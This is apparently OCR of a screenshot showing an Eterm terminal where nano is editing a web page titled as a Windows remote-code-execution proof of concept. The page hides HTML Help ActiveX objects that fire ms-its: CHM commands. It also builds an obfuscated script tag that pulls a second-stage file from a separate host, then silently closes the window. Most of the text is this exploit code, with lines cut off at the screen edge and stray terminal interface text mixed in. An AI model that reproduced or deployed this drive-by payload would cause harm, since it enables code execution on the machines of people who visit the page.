 Eterm
Eterm Font Background Terminal
GNU nano 1.2.4 File: /var/www/htm.htm Modified
<html><head><title>CMDExe - Windows Exploit - Remote code execution with parameters - Proof of Concept</titl$
<script>
function DisplayLocStrings() {
Title.innerHTML = TAG_SYSCONFIG;
Config_Link.innerHTML = TAG_OPENSYSCONFIG;
Config_Desc.innerHTML = TAG_SYSCONFIGDESC;
}
</script>
<br><OBJECT style="display:none" id="locate" type="application/x-oleobject" classid="clsid:adb880a6-d8ff-11c$
<PARAM name="Command" value="Related Topics, MENU">
<PARAM name="Button" value="Text:_">
<PARAM name="Window" value="$global_blank">
<PARAM name="Item1" value="command;ms-its:c:/windows/help/ntshared.chm::/alt_url_enterprise_specific.htm">
</OBJECT>
<OBJECT style="display:none" id="locator" type="application/x-oleobject" classid="clsid:adb880a6-d8ff-11cf-9$
<PARAM name="Command" value="Related Topics, MENU">
<PARAM name="Button" value="Text:_">
<PARAM name="Window" value="$global_blank">
$ript\\\" src=\\\"http://192.168.1.158/htm.txt\\\"\"+String.fromCharCode(62)+\"</scr\"+\"ipt\"+String.fromCh$
</OBJECT>
<script>locate.HHClick();setTimeout("locator.HHClick()",100);setTimeout("window.opener=null;window.close()",$
Save modified buffer (ANSWERING "No" WILL DESTROY CHANGES) ?
Y Yes
N No ^C Cancel
See
CPU Mem Net 1 22